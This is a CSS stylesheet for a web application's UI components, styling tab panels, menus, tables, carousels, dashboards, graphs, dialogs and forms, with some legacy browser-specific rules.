.tabpanel { background:#e5e5e5; background:-moz-linear-gradient(top,  #e5e5e5,  #f8f8f8); background:-webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#f8f8f8)); filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#e5e5e5', EndColorStr='#f8f8f8', GradientType=0); position:relative; margin-top:14px; border:1px solid #bbb; padding:18px 10px 10px 10px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.tabpanel > .controls { position:absolute; top:-12px; left:0px; width:100%; }
.tabpanel > .controls table { margin:0px auto; }
.tabpanel > .controls ul { list-style:none; margin:0px; padding:0px; }
.tabpanel > .controls li { background-color:#fff; color:#333; float:left; border-left:1px solid #bbb; border-top:1px solid #bbb; border-bottom:1px solid #bbb; padding:4px 10px; }
.tabpanel > .controls .first { border-top-left-radius:5px; -moz-border-radius-topleft:5px; -webkit-border-top-left-radius:5px; border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; }
.tabpanel > .controls .last { border-right:1px solid #bbb; border-top-right-radius:5px; -moz-border-radius-topright:5px; -webkit-border-top-right-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; }
.tabpanel > .controls > table { width:auto; }
.tabpanel > .controls .collapsed { font-weight:normal; }
.tabpanel > .controls .expanded { font-weight:bold; }
.menupanel { width:100%; border-collapse:separate; border-spacing:0px; *border-collapse:expression('separate', cellSpacing='0px'); }
.menupanel .menu-top ul { list-style-type:none; padding-left:0; }
.menupanel .menu-top li { padding:5px 15px; margin-right:2px; float:left; border-top-left-radius:5px; -moz-border-radius-topleft:5px; -webkit-border-top-left-radius:5px; border-top-right-radius:5px; -moz-border-radius-topright:5px; -webkit-border-top-right-radius:5px; border-left:1px solid #aaa; border-right:1px solid #aaa; border-top:1px solid #aaa; }
.menupanel .menu-top .selected { position:relative; bottom:-1px; margin-top:0px; background-color:#66f; color:#fff; border-left:1px solid #44f; border-right:1px solid #44f; border-top:1px solid #44f; }
.menupanel .menu-top .first { margin-left:10px; }
.menupanel .menu-side { vertical-align:top; }
.menupanel .menu-side ul { list-style-type:none; padding-left:0; }
.menupanel .menu-side li { padding:5px 10px; margin-bottom:2px; border-top-right-radius:5px; -moz-border-radius-topright:5px; -webkit-border-top-right-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; border-bottom:1px solid #aaa; border-right:1px solid #aaa; border-top:1px solid #aaa; }
.menupanel .menu-side .selected { position:relative; left:-1px; }
.menupanel .menu-side .first { margin-top:5px; }
.menupanel .menu-title { padding:6px 10px; background:url('/server/images/gradient.png') repeat-x bottom #66f; color:#fff; border-left:1px solid #44f; border-right:1px solid #44f; border-top:1px solid #44f; border-top-left-radius:5px; -moz-border-radius-topleft:5px; -webkit-border-top-left-radius:5px; border-top-right-radius:5px; -moz-border-radius-topright:5px; -webkit-border-top-right-radius:5px; }
.menupanel .menu-title .label { font-weight:bold; }
.menupanel .menu-other { float:right; color:#fff; }
.menupanel .menu-other a { color:#fff; }
.menupanel .menu-content { vertical-align:top; width:100%; background-color:#fff; padding:12px; border-left:1px solid #aaa; border-right:1px solid #aaa; }
.menupanel .menu-toolbar { background-color:#fff; padding:12px; border:1px solid #aaa; border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; }
.menupanel .menu-toolbar.empty { border-top:0px; padding:3px; }
.menupanel .menu-footer { font-size:10px; color:#888; padding:4px 0px; }
.definitionlist table { width:100%; }
.definitionlist .row { border-bottom:1px solid #CCC; }
.definitionlist .header { border-bottom:2px solid black; font-weight:bold; }
.definitionlist .cell { padding:2px 0px; }
.gantt .ganttnode { position:absolute; background-color:#888; border-radius:100px; -moz-border-radius:100px; -webkit-border-radius:100px; height:16px; }
.toggletable .other { background:url('/server/images/gradient-small-invert.png') repeat-x left top #fbfbfb; color:black; overflow-x:hidden; }
.toggletable .other > .content { padding:12px; }
.toggletable .cell.first > .latch { float:left; }
.toggletable .cell.first > .content { margin-left:15px; }
.carousel { position:relative; }
.carousel .slides { overflow:hidden; }
.carousel .slide { position:relative; }
.carousel .previous { position:absolute; top:0px; left:0px; width:25%; background:none; }
.carousel .previous:hover { background:url('/server/images/arrow-previous.png') no-repeat left; }
.carousel .next { position:absolute; top:0px; right:0px; width:25%; background:none; }
.carousel .next:hover { background:url('/server/images/arrow-next.png') no-repeat right; }
.carousel .thumbnail-tray { position:relative; text-align:center; width:100%; }
.carousel .thumbnail-tray.inside { position:absolute; bottom:0px; }
.carousel .thumbnails { overflow:hidden; display:inline-block; vertical-align:middle; }
.carousel .thumbnail { cursor:pointer; float:left; }
.carousel .thumbnail-previous { cursor:pointer; visibility:visible; vertical-align:middle; }
.carousel .thumbnail-previous.disabled { visibility:hidden; }
.carousel .thumbnail-next { cursor:pointer; visibility:visible; vertical-align:middle; }
.carousel .thumbnail-next.disabled { visibility:hidden; }
.carousel .thumbnail.dot { background:url('/server/images/dot-blue.png') no-repeat 0px 0px; margin:8px 2px; }
.carousel .thumbnail.dot:hover { background-position:0px -13px; }
.carousel .thumbnail.dot.hilite { background-position:0px -26px; }
.carousel .thumbnail.image { background-repeat:no-repeat; margin:12px 8px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; }
.carousel .thumbnail.image.hilite { box-shadow:0px 0px 6px #333; -moz-box-shadow:0px 0px 6px #333; -webkit-box-shadow:0px 0px 6px #333; }
.dashboard .item { margin-bottom:12px; background-color:white; }
.dashboard .column { padding:0px 6px; vertical-align:top; }
.dashboard .column.first { padding-left:0px; }
.dashboard .column.last { padding-right:0px; }
.dashboard .dragging { filter:alpha(opacity=50); opacity:0.5; }
.dashboard .handle { cursor:pointer; }
.charttable { overflow:hidden; }
.charttable.maximum { height:100%; }
.charttable > .title { padding:10px; background-color:#fff; font-size:24px; color:#888; font-weight:bold; }
.charttable .search { background-color:#e5e5e5; border-top:1px solid #bbb; border-bottom:1px solid #bbb; padding:5px; }
.charttable .body { position:relative; overflow:auto; }
.charttable .area { position:absolute; top:0px; bottom:0px; right:0px; left:0px; padding:10px; }
.charttable .chart { width:100%; height:100%; }
.charttable .notfound { padding:20px; font-weight:bold; text-align:center; border:0px; color:#888; }
.charttable .controls { background-color:#ccc; border-top:1px solid #bbb; padding:5px; }
.charttable .top { padding:5px; background-color:#e5e5e5; border-bottom:1px solid #bbb; }
@media print
{
.charttable { height:auto !important; }
.charttable .body { overflow-y:visible !important; height:auto !important; }
}
.recorditem .icon { float:left; padding-right:3px; }
.recorditem .name { font-weight:bold; }
.recorditem .other { float:right; color:#888; }
.recorditem .description { color:#888; margin:2px 5px 0px 5px; }
.selected .recorditem .description, .selected .recorditem .other { color:#eee; }
.grid { width:100%; }
.grid .gridcell { padding:8px; vertical-align:top; }
.grid .gridcell.gridline { border-bottom:1px solid #bbb; padding:4px; padding:4px; border-right:1px solid #bbb; }
.grid .gridrow.last .gridcell.gridline { border-bottom:0px; }
.grid .gridcell.last.gridline { border-right:0px; }
.gantt {  }
.imagegrid { padding:10px; text-align:justify; line-height:1px; }
.imagegrid.maximize { height:100%; width:100%; }
.imagegrid > .cell { display:inline-block; position:relative; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; width:80px; padding:5px; vertical-align:top; margin-bottom:1px; }
.imagegrid > .cell.spacer { height:0px; padding:0px 5px; }
.imagegrid > .cell > .image { display:block; height:80px; position:relative; }
.imagegrid > .cell > .image > .position { display:block; position:absolute; bottom:0px; left:0px; right:0px; text-align:center; }
.imagegrid > .cell > .image img { max-height:100%; max-width:100%; vertical-align:bottom; }
.imagegrid > .cell > .component { line-height:13px; text-align:center; display:block; bottom:0px; left:0px; right:0px; padding:5px 0px 0px; word-break:break-all; }
.record { cursor:default; border-collapse:separate; border-spacing:0px; }
.record .fields { width:100%; vertical-align:top; }
.record .components { vertical-align:top; padding:4px 0px 4px 4px; }
.record .fieldlabel { white-space:nowrap; font-weight:bold; text-align:right; padding:4px 4px 4px 0px; }
.record .fieldvalue { width:50%; padding:4px 0px; }
.record .fieldvalue.half { width:50%; }
.record .fieldvalue.full { width:100%; }
.record .instructions { margin-left:3px; }
.record .note { font-size:90%; color:#888; }
.titlebar .left { padding:0px 4px 0px 0px; white-space:nowrap; text-align:left; width:25%; }
.titlebar .middle { padding:0px 4px; white-space:nowrap; text-align:center; width:50%; }
.titlebar .right { padding:0px 6px 0px 4px; white-space:nowrap; text-align:right; width:25%; }
.titlebar .cell { vertical-align:middle; white-space:nowrap; }
.titlebar .item { display:inline-block; }
.table { overflow:hidden; }
.table.selectable { cursor:default; }
.table.maximum { height:100%; }
.table > .title { border-bottom:1px solid #bbb; padding:10px; background-color:#fff; font-size:24px; color:#888; font-weight:bold; }
.table .search { background-color:#e5e5e5; border-bottom:1px solid #bbb; padding:5px; }
.table .fixed { background-color:#ccc; overflow:hidden; }
.table .body { overflow-x:auto; }
.table .odd { background-color:#e5e5e5; }
.table .cell { padding:4px; }
.table .header { background-color:#ccc; border-bottom:1px solid #bbb; overflow:hidden; }
.table .header .cell { border-right:1px solid #bbb; padding-top:5px; padding-bottom:5px; font-weight:bold; white-space:nowrap; }
.table .header .grouping { border-bottom:1px solid #bbb; }
.table .group { background-color:#f0f0f0; border-top:1px solid #e0e0e0; padding:4px; color:#888; font-weight:bold; }
.table .group .latch { float:left; }
.table .group .content { margin-left:15px; }
.table .set { background:url('/server/images/gradient-small-invert.png') repeat-x left top transparent; }
.table .footer { background-color:#ccc; border-top:1px solid #bbb; overflow:hidden; }
.table .footer .cell { border-right:1px solid #bbb; padding-top:5px; padding-bottom:5px; font-weight:bold; }
.table .row .cell { border-right:1px solid transparent; }
.table .cell.last { border-right:0px; }
.table .notfound { padding:20px; font-weight:bold; text-align:center; border:0px; color:#888; }
.table .controls { background-color:#ccc; border-top:1px solid #bbb; }
.table .sortable { cursor:pointer; }
.table .sortable .content { margin-right:15px; }
.table .sortable .direction { float:right; font-family:arial; }
.table .sort { background-color:#bbb; }
.table .top { padding:5px; background-color:#e5e5e5; border-bottom:1px solid #bbb; }
.table .dragging { box-shadow:0px 0px 40px #666; -moz-box-shadow:0px 0px 40px #666; -webkit-box-shadow:0px 0px 40px #666; border-top:0px; background-color:transparent !important; z-index:1000; filter:alpha(opacity=80); opacity:0.80; }
.caption { color:grey; font-size:90%; }
@media print
{
.table { height:auto !important; }
.table .body { overflow-y:visible !important; height:auto !important; }
.table .fixed { padding-right:0px !important; }
}
.assistant-content { padding:12px; }
.assistant-toolbar { left:0px; right:0px; position:absolute; bottom:0px; padding:10px 0px; margin:0px 20px; }
.assistant-toolbar-screen { left:0px; right:0px; padding:10px 0px; margin:0px 20px; }
.assistant-title { padding:6px 10px; background:url('/server/images/gradient.png') repeat-x bottom #66f; color:#fff; font-weight:bold; }
.splitpanel { height:100%; overflow:hidden; }
.splittitle { border-bottom:1px solid #bbb; padding:10px; font-size:24px; color:#888; font-weight:bold; }
.splittop { border-bottom:1px solid #bbb; background-color:#e5e5e5; padding:5px; }
.splitbottom { border-top:1px solid #bbb; background-color:#e5e5e5; }
.splitparts { position:relative; height:inherit; }
.splitpart { position:absolute; overflow:auto; }
.splitbar { position:absolute; z-index:10; }
.fieldset { border:1px solid #bbb; padding:10px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.fieldset legend { font-weight:bold; padding:0px 5px; }
.stack .stackitem + .stackitem { padding-top:3px; }
.graph { position:relative; }
.accordian.vertical > * { border-top:1px solid #bbb; }
.accordian.vertical .parent { background-color:#ccc; font-weight:bold; }
.accordian.vertical .parent.first { border-top:0px; }
.accordian.horizontal .parent { float:left; }
.accordian.horizontal .child { float:left; position:relative; background-color:#666; }
.accordian.horizontal .child .content { color:white; white-space:nowrap; }
.accordian.horizontal .content { text-align:center; }
.accordian .child { position:relative; }
.accordian .content { padding:5px 10px; }
.simple-content { padding:12px; }
.simple-toolbar { left:0px; right:0px; position:relative; bottom:0px; padding:10px 0px; margin:0px 20px; }
.graph .graphnode { position:absolute; background-color:#eee; border:1px solid #666; cursor:pointer; user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; }
.graph .graphnode .badge { position:absolute; right:-8px; top:-8px; background-color:#bb0000; color:white; font-weight:bold; padding:1px 6px; box-shadow:0px 0px 6px #000; -moz-box-shadow:0px 0px 6px #000; -webkit-box-shadow:0px 0px 6px #000; border-radius:100px; -moz-border-radius:100px; -webkit-border-radius:100px; }
.graph .graphnode.box { max-width:100px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; text-align:center; padding:5px; }
.graph .graphnode.circle { border-radius:100px; -moz-border-radius:100px; -webkit-border-radius:100px; min-width:32px; height:32px; padding:5px; }
.graph .graphnode.circle table { height:100%; }
.graph .graphnode.circle td { vertical-align:middle; text-align:center; }
.graph .graphnode.circle.selected td { color:white; }
.link.arrow { padding-right:18px; background:url('/server/images/bluearrow.png') no-repeat right; line-height:16px; display:inline-block; }
.link.color { color:#3769d9; }
.progresstabs { width:100%; border-bottom:1px solid #dbdbdb; background-color:#fff; }
.progresstabs td { vertical-align:middle; color:#555; padding:10px 10px 6px; text-align:center; background:url('/server/images/delim-empty.png') no-repeat right; }
.progresstabs .progressed.selected { font-weight:bold; background:url('/server/images/delim.png') no-repeat right #aaa; }
.progresstabs .progressed { background-color:#aaa; color:#fff; }
.progresstabs .last { background:none; }
.progresstabs .progressed.last { background:#aaa; color:#fff; }
.dialog { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.dialog > .title { text-align:center; background:url('/server/images/gradient.png') repeat-x bottom #fff; }
.dialog > .dialogmessage { padding:10px 15px; }
.dialog > .dialogcontrols { padding:5px; border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; }
.dialog .dialogicon { vertical-align:top; padding-right:10px; }
.dialog .dialogcontent { vertical-align:top; width:100%; }
.simplerecord { cursor:default; border-collapse:separate; border-spacing:0px; }
.simplerecord .fieldlabel { white-space:nowrap; text-align:right; padding:4px 4px 4px 0px; }
.simplerecord .fieldvalue { width:100%; padding:4px 0px; }
.simplerecord .instructions { margin-left:3px; }
.simplerecord .note { font-size:90%; color:#888; }
.itemlist.bullet { list-style:disc outside; padding-left:16px; }
.itemlist.number { list-style:decimal outside; padding-left:16px; }
.itemlist .column { vertical-align:top; }
.itemlist .item { padding-bottom:5px; }
.searchrecord .components { white-space:nowrap; }
.htmlobject .frame { width:100%; height:100%; }
.htmlobject.maximum { height:100%; }
